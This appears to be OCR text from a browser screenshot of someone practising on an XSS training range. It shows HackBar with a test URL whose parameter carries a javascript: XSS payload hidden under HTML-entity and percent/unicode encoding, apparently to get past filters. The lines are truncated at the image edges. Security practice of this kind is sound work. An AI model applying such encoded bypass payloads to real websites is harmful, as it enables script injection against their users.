 不安全 http://10.183.169.17/&
火狐官方站点 新手上路 常用网址 JD 京东商城 联想全球安全实验室C... XSS-haozi-靶场
Not Found
The requested URL /& was not found on this server.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://10.183.169.17/test_get.php?
input=&#x6a;&#x61;&#x76;&#x61;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&#x3a;&#x25;&#x35;&#x63;&#x25;&#x37;&#x35;&#x25;&#x33;&#x30;&#x25
x33;&#x36;&#x25;&#x33;&#x31;&#x25;&#x35;&#x63;&#x25;&#x37;&#x35;&#x25;&#x33;&#x30;&#x25;&#x33;&#x30;&#x25;&#x33;&#x36;&#x25;&#x36;&
3;&#x25;&#x37;&#x35;&#x25;&#x33;&#x30;&#x25;&#x33;&#x30;&#x25;&#x33;&#x36;&#x25;&#x33;&#x35;&#x25;&#x35;&#x63;&#x25;&#x37;&#x35;&#x
&#x33;&#x30;&#x25;&#x33;&#x37;&#x25;&#x33;&#x32;&#x25;&#x35;&#x63;&#x25;&#x37;&#x35;&#x25;&#x33;&#x30;&#x25;&#x33;&#x30;&#x25;&#x33
x34;&#x28;&#x27;&#x78;&#x73;&#x73;&#x27;&#x29;